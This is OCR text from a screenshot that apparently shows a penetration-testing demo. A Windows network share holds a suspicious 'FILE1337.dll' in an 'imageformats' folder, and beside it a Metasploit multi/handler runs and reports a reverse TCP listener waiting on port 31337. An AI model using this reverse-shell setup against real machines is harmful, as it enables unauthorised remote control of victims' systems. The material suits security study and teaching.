 Recycle Bin
procexp
imageformats
File
Home
Share
View
\\192.168.100.103\Users\Dom\Desktop\imageformats
Favorites
Desktop
Downloads
Recent places
OneDrive
Homegroup
This PC
Network
Name
Date mod
FILE1337.dll
4/28/201
File Edit Tabs Help
zero@debian:
zero@debian:
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.109:31337